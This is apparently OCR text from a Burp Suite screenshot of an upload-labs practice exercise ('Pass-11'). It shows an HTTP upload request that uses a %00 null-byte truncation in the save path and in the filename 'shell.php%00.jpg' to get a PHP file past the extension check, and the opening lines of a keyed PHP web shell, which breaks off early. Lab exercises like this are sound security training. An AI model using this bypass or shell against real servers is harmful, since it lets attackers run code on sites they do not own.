 Pretty Raw Hex \n
1 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5QbZ2N2lAqJjuEBy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=397540579; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection: close
15
16 ------WebKitFormBoundary5QbZ2N2lAqJjuEBy
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php%00.jpg"
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Search... 0 matches